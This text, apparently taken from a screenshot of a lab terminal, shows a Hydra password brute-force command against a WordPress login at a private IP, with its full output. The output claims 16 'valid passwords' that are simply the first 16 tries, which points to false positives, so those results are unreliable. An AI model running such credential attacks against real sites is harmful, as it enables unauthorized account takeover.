 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.151.123 http-post-form "/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redir
ect_to=http%3A%2F%2F192.168.151.123%2Fwordpress%2Fwp-admin%2Fupdate-core.php&testcookie=1:The password you entered for the username admin is incorrect." -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-27 10:56:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.151.123:80/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.151.123
%2Fwordpress%2Fwp-admin%2Fupdate-core.php&testcookie=1:The password you entered for the username admin is incorrect.
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.151.123 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 192.168.151.123   login: admin   password: 1234567
[80][http-post-form] host: 192.168.151.123   login: admin   password: 123456
[80][http-post-form] host: 192.168.151.123   login: admin   password: rockyou
[80][http-post-form] host: 192.168.151.123   login: admin   password: 12345
[80][http-post-form] host: 192.168.151.123   login: admin   password: password
[80][http-post-form] host: 192.168.151.123   login: admin   password: princess
[80][http-post-form] host: 192.168.151.123   login: admin   password: 12345678
[80][http-post-form] host: 192.168.151.123   login: admin   password: 123456789
[80][http-post-form] host: 192.168.151.123   login: admin   password: lovely
[80][http-post-form] host: 192.168.151.123   login: admin   password: jessica
[80][http-post-form] host: 192.168.151.123   login: admin   password: iloveyou
[80][http-post-form] host: 192.168.151.123   login: admin   password: monkey
[80][http-post-form] host: 192.168.151.123   login: admin   password: abc123
[80][http-post-form] host: 192.168.151.123   login: admin   password: babygirl
[80][http-post-form] host: 192.168.151.123   login: admin   password: nicole
[80][http-post-form] host: 192.168.151.123   login: admin   password: daniel
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-27 10:56:35